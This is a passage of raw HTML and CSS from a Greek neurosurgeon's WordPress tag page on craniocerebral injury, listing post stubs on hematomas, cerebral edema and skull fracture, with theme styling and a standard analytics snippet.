			#sidebar .widget ul li a:hover,#footer-widgets .widget ul li a:hover, 
			.widget_search .search-form .search-submit:hover:before,#footer-widgets .widget.widget_search .search-form .search-submit:hover:before, 
			#sidebar .widget.widget_nav_menu .menu > li > a:hover, 
			#sidebar .widget.widget_twitter .tweets-slider.grid .cbp-item:before,#footer-widgets .widget.widget_twitter .tweets-slider.grid .cbp-item:before, 
			#sidebar .widget.widget_twitter .tweet-intents a:hover,#footer-widgets .widget.widget_twitter .tweet-intents a:hover, 
			#sidebar .widget.widget_twitter .tweets-slider.slider .tweet-icon,#footer-widgets .widget.widget_twitter .tweets-slider.slider .tweet-icon, 
			#sidebar .widget.widget.widget_information ul li:before,#footer-widgets .widget.widget_information ul li:before, 
			#footer-widgets .widget.widget_twitter .timestamp a, 
			.one-page #footer-widgets .widget_socials .socials a:hover:before, 
			#bottom ul.bottom-nav > li > a:hover,
			.wprt-icon-text:hover .icon, 
			.wprt-icon-text h3 a:hover, 
			.wprt-icon-box > .dd-title a:hover, 
			.wprt-icon-box .dd-icon, 
			.wprt-icon-box.accent-background:hover .dd-icon, 
			.wprt-icon-box.accent-background.icon-effect-2:hover .dd-icon, 
			.wprt-icon-box.accent-background.icon-effect-1:hover .dd-icon, 
			.wprt-icon-box.grey-background .dd-icon, 
			.wprt-icon-box.icon-left .dd-title a:hover, 
			.wprt-icon-box.icon-left.accent-background:hover .dd-icon, 
			.wprt-icon-box.icon-left.grey-background .dd-icon, 
			.wprt-icon-box.icon-right.accent-background:hover .dd-icon, 
			.wprt-icon-box.icon-right.grey-background .dd-icon, 
			.wprt-button.outline, 
			.wprt-list.accent-color li:before, 
			.wprt-counter.has-plus .number:after, 
			.wprt-counter.accent-type .number, 
			.wprt-alert .remove:hover, 
			.project-item .effect-sadie p, 
			.project-item .effect-zoe p, 
			.project-item .effect-zoe h2:hover a, 
			.service-item .title a:hover, 
			.widget_search .search-form .search-submit:before, #footer-widgets .widget.widget_search .search-form .search-submit:before,
			.arrow-style-2 .cbp-nav-next:after,.arrow-style-2 .cbp-nav-prev:after, 
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-page .content-woocommerce .products li h3:hover, 
			.woocommerce-page .content-woocommerce .products li .price,.woocommerce ul.products li.product .price,
			.wprt-project.arrow-style-2 #projects .cbp-nav-next:after, .wprt-project.arrow-style-2 #projects .cbp-nav-prev:after, 
			.wprt-service.arrow-style-2 #service-wrap .cbp-nav-next:after, .wprt-service.arrow-style-2 #service-wrap .cbp-nav-prev:after, 
			.wprt-testimonials.arrow-style-2 #testimonials-wrap .cbp-nav-next:after, .wprt-testimonials.arrow-style-2 #testimonials-wrap .cbp-nav-prev:after, .wprt-team.arrow-style-2 #team-wrap .cbp-nav-next:after, 
			.wprt-team.arrow-style-2 #team-wrap .cbp-nav-prev:after, .wprt-galleries-grid.arrow-style-2 #images-wrap .cbp-nav-next:after, .wprt-galleries-grid.arrow-style-2 #images-wrap .cbp-nav-prev:after
			{
				color:#9d0b0f;
			}

			blockquote, 
			.hentry .post-share a:hover:after, 
			#sidebar .widget.widget_socials .socials a:hover:before,#footer-widgets .widget.widget_socials .socials a:hover:before, 
			#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after, 
			.one-page #footer-widgets .widget_socials .socials a:hover:before, 
			.wprt-pagination ul li a.page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,
			.wprt-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .current,
			.wprt-icon-box.grey-background:hover .dd-icon, 
			.wprt-icon-box.icon-left.grey-background:hover .dd-icon, 
			.wprt-icon-box.icon-right.grey-background:hover .dd-icon, 
			.wprt-button, .bullet-style-2 #team-wrap .cbp-nav-pagination-item,
			.wprt-button.dark:hover, 
			.wprt-button.light:hover, 
			.wprt-button.very-light:hover, 
			.wprt-button.outline, 
			.wprt-button.outline:hover, 
			.wprt-button.outline.dark:hover, 
			.wprt-button.outline.light:hover, 
			.wprt-button.outline.very-light:hover, 
			.wprt-toggle.active .toggle-title, 
			.wprt-galleries.galleries #wprt-carousel .slides > li:hover:after, 
			.bullet-style-2 .cbp-nav-pagination-item, 
			.bullet-style-2 #service-wrap .cbp-nav-pagination-item, .bullet-style-2 #projects .cbp-nav-pagination-item, 
			.bullet-style-2 #testimonials-wrap .cbp-nav-pagination-item, .bullet-style-2 #partner-wrap .cbp-nav-pagination-item, 
			.bullet-style-2 .widget_twitter .cbp-nav-pagination-item, .bullet-style-2 #team-wrap .cbp-nav-pagination-item, 
			.bullet-style-2 #images-wrap .cbp-nav-pagination-item,
			.wprt-galleries.galleries #wprt-carousel .slides > li.flex-active-slide:after,
			.arrow-style-2 .cbp-nav-next:before,.arrow-style-2 .cbp-nav-prev:before,
			.woocommerce-page .content-woocommerce .products li .product-thumbnail:hover, 
			.woocommerce-page .content-woocommerce .products li .added_to_cart.wc-forward, 
			.woocommerce-page .content-woocommerce .products li .add_to_cart_button.added, 
			.woocommerce-page .woo-single-post-class .summary .cart .single_add_to_cart_button,
			.wprt-project.arrow-style-2 #projects .cbp-nav-next:before, .wprt-project.arrow-style-2 #projects .cbp-nav-prev:before, 
			.wprt-service.arrow-style-2 #service-wrap .cbp-nav-next:before, .wprt-service.arrow-style-2 #service-wrap .cbp-nav-prev:before, 
			.wprt-testimonials.arrow-style-2 #testimonials-wrap .cbp-nav-next:before, .wprt-testimonials.arrow-style-2 #testimonials-wrap .cbp-nav-prev:before, 
			.wprt-team.arrow-style-2 #team-wrap .cbp-nav-next:before, .wprt-team.arrow-style-2 #team-wrap .cbp-nav-prev:before, 
			.wprt-galleries-grid.arrow-style-2 #images-wrap .cbp-nav-next:before, .wprt-galleries-grid.arrow-style-2 #images-wrap .cbp-nav-prev:before
			{

				border-color:#9d0b0f;
			}
			#sidebar .widget.widget_nav_menu .menu > li.current_page_item:after,#sidebar .widget.widget_nav_menu .menu > li.current-menu-item:after{
				border-left-color:#9d0b0f;
			}
			.animsition-loading:after{
				border-top-color:#9d0b0f;
			}
			.wprt-icon-box.accent-background .dd-icon,
			.wprt-icon-box.outline .dd-icon{
				box-shadow: inset 0 0 0 2px #9d0b0f!important;
			}
			</style><style type="text/css">#site-logo-inner img { width: 300px; }#site-logo-inner img { height: 88px; }#site-logo-inner { margin: 9 9 9 0; }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://samaras-nevroxeirourgos.gr/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samaras-nevroxeirourgos.gr/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samaras-nevroxeirourgos.gr/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://samaras-nevroxeirourgos.gr/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 767px) {
  #top-bar { display: block; font-size: 0.928em; }
#top-bar .top-bar-content i.fa-phone-square { display: none; }
#top-bar .top-bar-content i.fa-envelope { display: none; }
	#top-bar .top-bar-socials .icons a { position: relative; z-index: 1; font-size: 14px; color: #fff; width: 16px; height: 16px; line-height: 24px; margin: 0 0 0 5px; text-align: center; display: inline-block; }
}


div.pp_overlay{z-index:1}
 
#featured-title .featured-title-heading {
    font-size: 24px;
}

h1 { font-size: 1.342em; } 
h2 { font-size: 1.328em; } 
h3 { font-size: 1.271em; } 
h4 { font-size: 1.128em; } 
h5 { font-size: 1.285em; } /* 18px */
h6 { font-size: 1.071em; } /* 15px */

#site-header.is-sticky {  z-index: 1024;}

#sidebar .widget .widget-title, #footer-widgets .widget .widget-title {
    font-size: 1.228em;
    margin-bottom: 25px;
    z-index: 1;
    position: relative;
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    color: #000000;
    border-color: #bfbfbf;
    background-color: #bfbfbf;
}

p {
    margin: 0 2px 20px;
        margin-bottom: 20px;
}

body,
button,
input,
select,
textarea { font-family: "Open Sans", sans-serif; color: #000; font-size: 16px; line-height: 1.7; background-color: #fff; }

h1,
h2,
h3,
h4,
h5,
h6 { font-family: "Open Sans", sans-serif; color: #000000; line-height: 1.5; margin: 0 0 12px; font-weight: 700; text-rendering: optimizeLegibility; }
#sidebar .widget.widget_nav_menu .menu > li.current-menu-item a {
    background-color: #a6a6a6;
}
.hentry .post-meta a {
   display: none;
}
.hentry .post-meta .item .inner {
   display: none;
}
.hentry .post-meta {
   display: none;
}
#scroll-top.show { bottom: 90px; filter: alpha(opacity=100); opacity: 1; visibility: visible; }

a:active, a:focus {
  outline: 0;
  border: none;
  -moz-outline-style: none;
}
 *:focus {
    outline: 0 !important;
}

dd {
    margin: 0 0 30px;
    display: none !important;
}

dt {
    margin: 0 0 30px;
    display: none !important;
}

dl {
    margin: 0 0 30px;
    display: none !important;
}

ol {
	    display: none !important;
}


@media screen and (min-width:1024px) {
.first {
    display: flex;
}

.second {
    display: flex;
}

.third{
    display: flex;
}
	form.wpcf7-form.init {
    width: 50%;
}
	.wpb_raw_code.wpb_content_element.wpb_raw_html {
    text-align: -webkit-center;
}
	
	select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"] {
    color: #777;
    border: 3px solid #9d0b0f;
    padding: 11px 19px;
    line-height: inherit;
    width: 100%;
    background-color: transparent;
    margin-bottom: 30px;
    border-radius: 0;
    height: auto;
    -webkit-appearance: none;
    text-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: border ease .238s;
    -moz-transition: border ease .238s;
    transition: border ease .238s;
}
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
   
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
 
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1Q9G5TNK6"></script> 
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q1Q9G5TNK6');
</script> 
 
</head>

<body class="archive tag tag-kranioegkefalikes-kakoseis tag-59 construct-theme-ver-1.0.6 wordpress-version-6.7.2 header-sticky wpb-js-composer js-comp-ver-6.2.0 vc_responsive" >

    <div id="wrapper" class="animsition">
        <div id="page" class="clearfix">
            <div id="site-header-wrap">
                <!-- Top Bar -->
                                    <div id="top-bar" class="style-2">
                        <div id="top-bar-inner" class="container">
                            <div class="top-bar-inner-wrap">

                                <div class="top-bar-socials">
                                    <div class="inner">
                                        <span class="icons">                                       
                                                                                                                                
                                                                                                    <a target="_blank" href="https://www.facebook.com/SamarasNevroxeirourgos/"><span class="fa fa-facebook" aria-hidden="true"></span></a>
                                                                                                    <a target="_blank" href="https://www.linkedin.com/in/efstathios-samaras-neurosurgeon/"><span class="fa fa-linkedin" aria-hidden="true"></span></a>
                                                                                                    <a target="_blank" href="https://www.instagram.com/samarasnevroxeirourgos/"><span class="fa fa-instagram" aria-hidden="true"></span></a>
                                                                                                    <a target="_blank" href="https://www.youtube.com/channel/UCzsAswjIeymY_qSQ5igiQjA"><span class="fa fa-youtube" aria-hidden="true"></span></a>
                                                                                        
                                                                                    </span>
                                    </div>
                                </div><!-- /.top-bar-socials -->

                                <div class="top-bar-content">
                                    <span id="top-bar-text">
                                                                                                                                                                             <i class="fa fa-phone-square"></i>+30 6946541732                                                                                             <i class="fa fa-envelope"></i>stathissamaras@gmail.com                                                                                                                        </span><!-- /#top-bar-text -->
                                </div><!-- /.top-bar-content -->
                                
                            </div>
                        </div>
                    </div>
                    <!-- /#top-bar -->
                                <header id="site-header" class="header-front-page style-1">
                    <div id="site-header-inner" class="container">
                        <div class="wrap-inner">
                            <div id="site-logo" class="clearfix">
                                <div id="site-logo-inner">
                                    <a href="https://samaras-nevroxeirourgos.gr/" class="main-logo">                                    
                                        <img src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/img/logo.png" alt="">
                                    </a>
                                </div>
                            </div>
                        </div>

                        <div class="mobile-button"><span></span></div><!-- //mobile menu button -->
                        
                        <nav id="main-nav" class="main-nav">
                            <ul id="mainmenu" class="menu"><li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-983"><a  title="ΑΡΧΙΚΗ" href="https://samaras-nevroxeirourgos.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a  title="ΒΙΟΓΡΑΦΙΚΟ" href="https://samaras-nevroxeirourgos.gr/about/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-972"><a  title="ΠΑΘΗΣΕΙΣ" href="https://samaras-nevroxeirourgos.gr/diseases/">ΠΑΘΗΣΕΙΣ </a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-1047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1047"><a  title="ΕΓΚΕΦΑΛΟΣ" href="/diseases/brain">ΕΓΚΕΦΑΛΟΣ</a>
	<ul role="menu" class="sub-menu">
		<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a  title="ΟΓΚΟΙ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/tumors/">ΟΓΚΟΙ</a></li>
		<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a  title="ΑΓΓΕΙΑΚΕΣ ΒΛΑΒΕΣ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/aggeiakes-vlaves/">ΑΓΓΕΙΑΚΕΣ ΒΛΑΒΕΣ</a></li>
		<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a  title="ΚΡΑΝΙΟΕΓΚΕΦΑΛΙΚΗ ΚΑΚΩΣΗ-ΤΡΑΥΜΑ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/">ΚΡΑΝΙΟΕΓΚΕΦΑΛΙΚΗ ΚΑΚΩΣΗ-ΤΡΑΥΜΑ</a></li>
		<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a  title="ΥΔΡΟΚΕΦΑΛΟΣ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/ydrokefalos/">ΥΔΡΟΚΕΦΑΛΟΣ</a></li>
		<li id="menu-item-1820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1820"><a  title="ΑΠΟΣΤΗΜΑ ΕΓΚΕΦΑΛΟΥ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/apostima-egkefalou/">ΑΠΟΣΤΗΜΑ ΕΓΚΕΦΑΛΟΥ</a></li>
		<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a  title="ΚΕΦΑΛΑΛΓIΑ-ΝΕΥΡΑΛΓIΑ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/kefalalgia/">ΚΕΦΑΛΑΛΓIΑ-ΝΕΥΡΑΛΓIΑ</a></li>
		<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a  title="ΧΕΙΡΟΥΡΓΙΚΕΣ ΤΕΧΝΙΚΕΣ ΣΤΟΝ ΕΓΚΕΦΑΛΟ" href="https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/">ΧΕΙΡΟΥΡΓΙΚΕΣ ΤΕΧΝΙΚΕΣ ΣΤΟΝ ΕΓΚΕΦΑΛΟ</a></li>
	</ul>
</li>
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2008"><a  title="ΣΠΟΝΔΥΛΙΚΗ ΣΤΗΛΗ" href="https://samaras-nevroxeirourgos.gr/diseases/spondylikh-sthlh/">ΣΠΟΝΔΥΛΙΚΗ ΣΤΗΛΗ</a>
	<ul role="menu" class="sub-menu">
		<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a  title="ΑΝΑΤΟΜΙΑ" href="https://samaras-nevroxeirourgos.gr/diseases/spondylikh-sthlh/anatomia/">ΑΝΑΤΟΜΙΑ</a></li>
		<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a  title="ΚΗΛΗ ΜΕΣΟΣΠΟΝΔΥΛΙΟΥ ΔΙΣΚΟΥ - ΔΙΣΚΟΚΗΛΗ" href="https://samaras-nevroxeirourgos.gr/diseases/spondylikh-sthlh/pathologia/">ΚΗΛΗ ΜΕΣΟΣΠΟΝΔΥΛΙΟΥ ΔΙΣΚΟΥ &#8211; ΔΙΣΚΟΚΗΛΗ</a></li>
		<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2183"><a  title="XΕΙΡΟΥΡΓΙΚΕΣ ΤΕΧΝΙΚΕΣ - ΠΡΑΚΤΙΚΕΣ" href="https://samaras-nevroxeirourgos.gr/diseases/spondylikh-sthlh/xeirourgikes-texnikes/">XΕΙΡΟΥΡΓΙΚΕΣ ΤΕΧΝΙΚΕΣ &#8211; ΠΡΑΚΤΙΚΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a  title="ΧΡΟΝΙΟΣ ΠΟΝΟΣ" href="https://samaras-nevroxeirourgos.gr/diseases/hronios-ponos/">ΧΡΟΝΙΟΣ ΠΟΝΟΣ</a></li>
</ul>
</li>
<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a  title="ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ" href="https://samaras-nevroxeirourgos.gr/faq/">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a  title="NEA" href="https://samaras-nevroxeirourgos.gr/news/">NEA</a></li>
<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a  title="ΕΠΙΚΟΙΝΩΝΙΑ" href="https://samaras-nevroxeirourgos.gr/contact-us/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>   
                        </nav>

                        
                        
                    </div>
                </header>
            </div>



    
<div id="featured-title" class="clearfix featured-title-left">
    <div id="featured-title-inner" class="container clearfix">
        <div class="featured-title-inner-wrap">
            <div class="featured-title-heading-wrap">
                <h1 class="featured-title-heading">
                    Tag: <span>Κρανιοεγκεφαλική κάκωση</span>                </h1>
            </div>

                        <div id="breadcrumbs">
                <div class="breadcrumbs-inner">
                    <div class="breadcrumb-trail">
                        <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Σαμαράς Ευστάθιος Νευροχειρουργός." href="https://samaras-nevroxeirourgos.gr" class="home" ><span property="name">Σαμαράς Ευστάθιος Νευροχειρουργός</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Κρανιοεγκεφαλική κάκωση</span><meta property="url" content="https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/?post_type=any"><meta property="position" content="2"></span>                    </div>
                </div>
            </div>
            
        </div>
    </div>
</div>   
 
<div id="main-content" class="site-main clearfix">
    <div id="content-wrap" class="container left-bar">
        
        <div id="site-content" class="site-content clearfix">
            <div id="inner-content" class="inner-content-wrap">
                                    <article class="post-2806 page type-page status-publish hentry category-vascular-lesions category-craniocerebral-injury-trauma tag-kranioegkefalikes-kakoseis tag-brain-diseases">
    <div class="post-media clearfix">
                           
    </div><!-- /.post-media -->

    <div class="post-content-wrap">
        <h2 class="post-title">
            <span class="post-title-inner">
                <a href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/enkefaliko-oidima-diachyti-axoniki-vlavi/">Εγκεφαλικό οίδημα, διάχυτη αξονική βλάβη</a>
            </span>
        </h2><!-- /.post-title -->

        <div class="post-meta style-2">
            <div class="post-meta-content">
                <div class="post-meta-content-inner">
                    <span class="post-by-author item">
                        <span class="inner">By <a href="https://samaras-nevroxeirourgos.gr/author/dfgadmin/" title="Posts by dfgadmin" rel="author">dfgadmin</a> </span>
                    </span>

                    <span class="post-date item">
                        <span class="inner"><span class="entry-date">22 November 2020</span></span>
                    </span>

                    <span class="post-comment item">
                        <span class="inner">0 comments</span>
                    </span>

                                            <span class="post-meta-categories item">
                            <span class="inner">
                                <a href="https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/" rel="tag">Κρανιοεγκεφαλική κάκωση</a>, <a href="https://samaras-nevroxeirourgos.gr/tag/brain-diseases/" rel="tag">Παθήσεις εγκεφάλου</a>                            </span>
                        </span>
                                    </div>
            </div>
        </div><!-- /.post-meta -->

        <div class="post-content post-excerpt">
            <p></p>
        </div><!-- /.post-excerpt -->

        <div class="post-read-more">
            <div class="post-link">
                <a href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/enkefaliko-oidima-diachyti-axoniki-vlavi/">Περισσότερα</a>
            </div>
        </div><!-- /.post-read-more -->
    </div><!-- /.post-content-wrap -->
</article><article class="post-1689 page type-page status-publish hentry category-craniocerebral-injury-trauma tag-kranioegkefalikes-kakoseis tag-brain-diseases">
    <div class="post-media clearfix">
                           
    </div><!-- /.post-media -->

    <div class="post-content-wrap">
        <h2 class="post-title">
            <span class="post-title-inner">
                <a href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/endoegkefaliko-aimatwma/">Ενδοεγκεφαλικό αιμάτωμα &#8211; εγκεφαλικές θλάσεις</a>
            </span>
        </h2><!-- /.post-title -->

        <div class="post-meta style-2">
            <div class="post-meta-content">
                <div class="post-meta-content-inner">
                    <span class="post-by-author item">
                        <span class="inner">By <a href="https://samaras-nevroxeirourgos.gr/author/dfgadmin/" title="Posts by dfgadmin" rel="author">dfgadmin</a> </span>
                    </span>

                    <span class="post-date item">
                        <span class="inner"><span class="entry-date">26 September 2020</span></span>
                    </span>

                    <span class="post-comment item">
                        <span class="inner">0 comments</span>
                    </span>

                                            <span class="post-meta-categories item">
                            <span class="inner">
                                <a href="https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/" rel="tag">Κρανιοεγκεφαλική κάκωση</a>, <a href="https://samaras-nevroxeirourgos.gr/tag/brain-diseases/" rel="tag">Παθήσεις εγκεφάλου</a>                            </span>
                        </span>
                                    </div>
            </div>
        </div><!-- /.post-meta -->

        <div class="post-content post-excerpt">
            <p></p>
        </div><!-- /.post-excerpt -->

        <div class="post-read-more">
            <div class="post-link">
                <a href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/endoegkefaliko-aimatwma/">Περισσότερα</a>
            </div>
        </div><!-- /.post-read-more -->
    </div><!-- /.post-content-wrap -->
</article><article class="post-1683 page type-page status-publish hentry category-vascular-lesions category-craniocerebral-injury-trauma tag-kranioegkefalikes-kakoseis tag-brain-diseases">
    <div class="post-media clearfix">
                           
    </div><!-- /.post-media -->

    <div class="post-content-wrap">
        <h2 class="post-title">
            <span class="post-title-inner">
                <a href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/yposkliridio-aimatwma/">Υποσκληρίδιο αιμάτωμα</a>
            </span>
        </h2><!-- /.post-title -->

        <div class="post-meta style-2">
            <div class="post-meta-content">
                <div class="post-meta-content-inner">
                    <span class="post-by-author item">
                        <span class="inner">By <a href="https://samaras-nevroxeirourgos.gr/author/dfgadmin/" title="Posts by dfgadmin" rel="author">dfgadmin</a> </span>
                    </span>

                    <span class="post-date item">
                        <span class="inner"><span class="entry-date">26 September 2020</span></span>
                    </span>

                    <span class="post-comment item">
                        <span class="inner">0 comments</span>
                    </span>

                                            <span class="post-meta-categories item">
                            <span class="inner">
                                <a href="https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/" rel="tag">Κρανιοεγκεφαλική κάκωση</a>, <a href="https://samaras-nevroxeirourgos.gr/tag/brain-diseases/" rel="tag">Παθήσεις εγκεφάλου</a>                            </span>
                        </span>
                                    </div>
            </div>
        </div><!-- /.post-meta -->

        <div class="post-content post-excerpt">
            <p></p>
        </div><!-- /.post-excerpt -->

        <div class="post-read-more">
            <div class="post-link">
                <a href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/yposkliridio-aimatwma/">Περισσότερα</a>
            </div>
        </div><!-- /.post-read-more -->
    </div><!-- /.post-content-wrap -->
</article><article class="post-1678 page type-page status-publish hentry category-vascular-lesions category-craniocerebral-injury-trauma tag-kranioegkefalikes-kakoseis tag-brain-diseases">
    <div class="post-media clearfix">
                           
    </div><!-- /.post-media -->

    <div class="post-content-wrap">
        <h2 class="post-title">
            <span class="post-title-inner">
                <a href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/episkliridio-aimatwma/">Επισκληρίδιο αιμάτωμα</a>
            </span>
        </h2><!-- /.post-title -->

        <div class="post-meta style-2">
            <div class="post-meta-content">
                <div class="post-meta-content-inner">
                    <span class="post-by-author item">
                        <span class="inner">By <a href="https://samaras-nevroxeirourgos.gr/author/dfgadmin/" title="Posts by dfgadmin" rel="author">dfgadmin</a> </span>
                    </span>

                    <span class="post-date item">
                        <span class="inner"><span class="entry-date">26 September 2020</span></span>
                    </span>

                    <span class="post-comment item">
                        <span class="inner">0 comments</span>
                    </span>

                                            <span class="post-meta-categories item">
                            <span class="inner">
                                <a href="https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/" rel="tag">Κρανιοεγκεφαλική κάκωση</a>, <a href="https://samaras-nevroxeirourgos.gr/tag/brain-diseases/" rel="tag">Παθήσεις εγκεφάλου</a>                            </span>
                        </span>
                                    </div>
            </div>
        </div><!-- /.post-meta -->

        <div class="post-content post-excerpt">
            <p></p>
        </div><!-- /.post-excerpt -->

        <div class="post-read-more">
            <div class="post-link">
                <a href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/episkliridio-aimatwma/">Περισσότερα</a>
            </div>
        </div><!-- /.post-read-more -->
    </div><!-- /.post-content-wrap -->
</article><article class="post-1664 page type-page status-publish hentry category-vascular-lesions category-craniocerebral-injury-trauma tag-kranioegkefalikes-kakoseis tag-brain-diseases">
    <div class="post-media clearfix">
                           
    </div><!-- /.post-media -->

    <div class="post-content-wrap">
        <h2 class="post-title">
            <span class="post-title-inner">
                <a href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/katagma-kraniou/">Κάταγμα κρανίου</a>
            </span>
        </h2><!-- /.post-title -->

        <div class="post-meta style-2">
            <div class="post-meta-content">
                <div class="post-meta-content-inner">
                    <span class="post-by-author item">
                        <span class="inner">By <a href="https://samaras-nevroxeirourgos.gr/author/dfgadmin/" title="Posts by dfgadmin" rel="author">dfgadmin</a> </span>
                    </span>

                    <span class="post-date item">
                        <span class="inner"><span class="entry-date">26 September 2020</span></span>
                    </span>

                    <span class="post-comment item">
                        <span class="inner">0 comments</span>
                    </span>

                                            <span class="post-meta-categories item">
                            <span class="inner">
                                <a href="https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/" rel="tag">Κρανιοεγκεφαλική κάκωση</a>, <a href="https://samaras-nevroxeirourgos.gr/tag/brain-diseases/" rel="tag">Παθήσεις εγκεφάλου</a>                            </span>
                        </span>
                                    </div>
            </div>
        </div><!-- /.post-meta -->

        <div class="post-content post-excerpt">
            <p></p>
        </div><!-- /.post-excerpt -->

        <div class="post-read-more">
            <div class="post-link">
                <a href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/katagma-kraniou/">Περισσότερα</a>
            </div>
        </div><!-- /.post-read-more -->
    </div><!-- /.post-content-wrap -->
</article><article class="post-1641 page type-page status-publish hentry category-brain category-diseases tag-kranioegkefalikes-kakoseis tag-brain-diseases">
    <div class="post-media clearfix">
                           
    </div><!-- /.post-media -->

    <div class="post-content-wrap">
        <h2 class="post-title">
            <span class="post-title-inner">
                <a href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/">Κρανιοεγκεφαλική κάκωση-τραύμα</a>
            </span>
        </h2><!-- /.post-title -->

        <div class="post-meta style-2">
            <div class="post-meta-content">
                <div class="post-meta-content-inner">
                    <span class="post-by-author item">
